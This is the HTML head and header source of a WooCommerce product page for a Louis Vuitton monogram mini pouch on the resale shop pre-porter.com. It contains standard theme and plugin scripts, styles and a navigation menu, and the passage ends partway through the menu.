<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pre-porter.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742292510' type='text/css' media='all' />
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.0/js/select2.min.js?ver=1.0" id="fma_order_on_whatsapp_select2Lib-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js?ver=7e7b969b6b8c0571637fe6848755df87" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pre-porter.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.0" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://pre-porter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pre-porter.com/wp-json/wp/v2/product/16390" /><link rel="canonical" href="https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pre-porter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpre-porter.com%2Fproduct%2Flouis-vuitton-monogram-mini-pouch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pre-porter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpre-porter.com%2Fproduct%2Flouis-vuitton-monogram-mini-pouch%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pre-porter.com/wp-content/smush-webp/2022/08/cropped-crop-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://pre-porter.com/wp-content/smush-webp/2022/08/cropped-crop-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pre-porter.com/wp-content/smush-webp/2022/08/cropped-crop-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://pre-porter.com/wp-content/uploads/2022/08/cropped-crop-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"1","description":"USA dollar","flag":"https:\/\/pre-porter.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"1","description":"USA dollar","flag":"https:\/\/pre-porter.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://pre-porter.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>			<style id="wd-style-header_325991-css" data-type="wd-style-header_325991">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//pre-porter.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.0") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//pre-porter.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//pre-porter.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//pre-porter.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//pre-porter.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//pre-porter.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//pre-porter.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//pre-porter.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//pre-porter.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(10,10,10);
	--wd-text-font-size: 14px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(218,60,60);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(218,60,60);
	--btn-accented-bgcolor-hover: rgb(193,48,48);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://pre-porter.com/wp-content/smush-webp/2021/08/promo-popup.jpg.webp);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: rgb(249,249,249);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: rgb(12,12,12);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16390 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-7 currency-usd">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_325991 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://pre-porter.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="100" data-src="https://pre-porter.com/wp-content/uploads/2022/08/Preporter.svg" class="attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/100;max-width:250px;" decoding="async" src="[data-uri]" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://pre-porter.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-event-hover wd-design-1 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
						<div class="wd-search-dropdown wd-dropdown">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://pre-porter.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://pre-porter.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 wd-event-hover whb-nedhm962r512y1xz9j06">
	<a href="https://pre-porter.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://pre-porter.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="100" data-src="https://pre-porter.com/wp-content/uploads/2022/08/Preporter.svg" class="attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/100;max-width:179px;" decoding="async" src="[data-uri]" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://pre-porter.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-new-menu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-10931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/sell/" class="woodmart-nav-link"><span class="nav-link-text">SELL!</span></a></li>
<li id="menu-item-10932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10932 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/whats-new/" class="woodmart-nav-link"><span class="nav-link-text">WHAT&#8217;S NEW</span></a></li>
<li id="menu-item-10933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/luxury-brands/" class="woodmart-nav-link"><span class="nav-link-text">BRANDS</span></a></li>
<li id="menu-item-10934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10934 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/product-category/clothing/" class="woodmart-nav-link"><span class="nav-link-text">CLOTHING</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/clothing/dresses/" class="woodmart-nav-link">Dresses</a></li>
	<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11172 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/clothing/jackets/" class="woodmart-nav-link">Jackets</a></li>
	<li id="menu-item-11173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11173 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/clothing/jeans/" class="woodmart-nav-link">Jeans</a></li>
	<li id="menu-item-11174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11174 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/clothing/shorts/" class="woodmart-nav-link">Shorts</a></li>
	<li id="menu-item-11175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11175 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/clothing/skirts/" class="woodmart-nav-link">Skirts</a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11177 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/clothing/tops/" class="woodmart-nav-link">Tops</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10935 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/product-category/shoes-2/" class="woodmart-nav-link"><span class="nav-link-text">SHOES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11220 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/shoes-2/trainers/" class="woodmart-nav-link">Trainers</a></li>
	<li id="menu-item-11221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11221 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/shoes-2/sandals/" class="woodmart-nav-link">Sandals</a></li>
	<li id="menu-item-11222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11222 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/shoes-2/boots/" class="woodmart-nav-link">Boots</a></li>
	<li id="menu-item-11223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11223 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/shoes-2/flats/" class="woodmart-nav-link">Flats</a></li>
	<li id="menu-item-11224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11224 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/shoes-2/heels/" class="woodmart-nav-link">Heels</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10936 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/product-category/bags/" class="woodmart-nav-link"><span class="nav-link-text">BAGS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11226 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/bags/backpacks/" class="woodmart-nav-link">Backpacks</a></li>
	<li id="menu-item-11227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11227 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/bags/belt-bags/" class="woodmart-nav-link">Belt Bags</a></li>
	<li id="menu-item-11228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11228 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/bags/clutches/" class="woodmart-nav-link">Clutches</a></li>
	<li id="menu-item-11229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11229 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/bags/handbags/" class="woodmart-nav-link">Handbags</a></li>
	<li id="menu-item-11230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11230 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/bags/shoulder-bags/" class="woodmart-nav-link">Shoulder Bags</a></li>
	<li id="menu-item-11231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11231 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/bags/tote-bags/" class="woodmart-nav-link">Tote Bags</a></li>
	<li id="menu-item-11232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11232 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/bags/travel-bags/" class="woodmart-nav-link">Travel Bags</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10937 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/" class="woodmart-nav-link"><span class="nav-link-text">ACCESSORIES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11233 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/gloves/" class="woodmart-nav-link">Gloves</a></li>
	<li id="menu-item-11234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11234 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/bracelets/" class="woodmart-nav-link">Bracelets</a></li>
	<li id="menu-item-11235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11235 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/rings/" class="woodmart-nav-link">Rings</a></li>
	<li id="menu-item-11236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11236 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/watches/" class="woodmart-nav-link">Watches</a></li>
	<li id="menu-item-11237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11237 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/hats/" class="woodmart-nav-link">Hats</a></li>
	<li id="menu-item-11238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11238 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/scarves/" class="woodmart-nav-link">Scarves</a></li>
